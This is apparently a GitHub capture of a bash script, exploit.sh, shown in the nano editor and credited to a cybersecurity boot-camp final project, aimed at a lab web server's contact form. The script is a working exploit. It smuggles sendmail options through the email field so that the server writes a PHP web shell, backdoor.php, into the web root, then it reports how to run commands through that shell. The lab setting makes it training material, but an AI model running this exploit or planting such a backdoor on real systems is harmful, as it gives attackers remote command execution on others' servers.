 GNU nano 4.8 exploit.sh Modified
#!/bin/bash
# Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurity-v2/new/master/1-Lesson-Plans/24-Final-Project/Activities/Day-1>
TARGET=192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi
Releases
Packages
Languages
Shell
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text